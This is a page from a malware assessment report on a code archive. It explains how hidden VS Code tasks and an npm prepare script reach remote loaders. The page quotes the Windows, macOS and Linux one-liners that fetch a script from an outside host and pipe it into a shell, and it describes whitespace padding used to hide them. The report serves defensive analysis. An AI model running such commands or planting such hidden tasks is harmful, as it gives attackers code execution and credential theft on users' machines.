 Zyranova archive · malware and security assessment
Confidential
query string and emits them on the socket. A reviewer who followed only the UI would never be asked to sign. Theft of
a wallet, if it happened, would come from the remote stage after a loader ran, not from a transaction buried in this
client. That negative finding matters: it keeps the response aimed at the workstation and at credentials already on it,
rather than at a contract address that does not exist here.
5. How the loaders are reached
Three paths in the archive end in remote code execution. Two of them start when an editor loads the folder, if
automatic tasks are permitted. The third starts when a person follows the README. Two of the three paths converge on
the same JavaScript loader. The shell path does not. A machine can be hit by either family, or by both.
Three ways the archive reaches remote code
Folder open, install task
tasks.json loads
silent npm install
prepare starts node
auth.js fetches code
Folder open, shell task
tasks.json loads
curl or wget runs
script piped to a shell
code runs as the use
Manual npm install
README says install
prepare script runs
node server background
auth.js fetches code
Stage 1
Stage 2
Stage 3
Stage 4
Figure 4. Each row is a path that is fully described in the repository. Darker cells are later stages. The install task and the manual install both end
in the authentication-router loader. The shell task is a separate download, aimed at a different host, and it does not need Node.
Path A — folder open, shell task
Visual Studio Code and editors that share its task runner read .vscode/tasks.json. The task labeled env is a shell task. Its
runOptions say runOn folderOpen. Its presentation block sets reveal to silent, echo to false, focus to false, close to true,
and showReuseMessage to false. A person looking at the editor window is not supposed to see a terminal. The
command depends on the operating system. Windows fetches a URL with curl and pipes the body into cmd. The curl
invocation disables certificate revocation checks. macOS fetches a different URL and pipes it into bash. Linux uses wget
and pipes into sh. The host is the same in all three.
Windows: curl --ssl-no-revoke -L https://api-checking-1.vercel.app/api/settings/windows | cmd macOS: curl -L
'https://api-checking-1.vercel.app/api/settings/mac' | bash Linux: wget -qO-
'https://api-checking-1.vercel.app/api/settings/linux' | sh
The commands are hidden in the file by whitespace. line 50 is 660 characters with the command starting at column 581,
line 52 is 662 characters with the command starting at column 581, line 54 is 677 characters with the command starting
at column 581. A reviewer who reads the left edge of those lines sees a normal operating-system key and a brace. The
command sits far to the right, past a normal window width, and word wrap is turned off in .vscode/settings.json
(editor.wordWrap is off). That setting is what makes the padding work.
Path B — folder open, install task
Static review only. The assessed code was not executed.
Page 7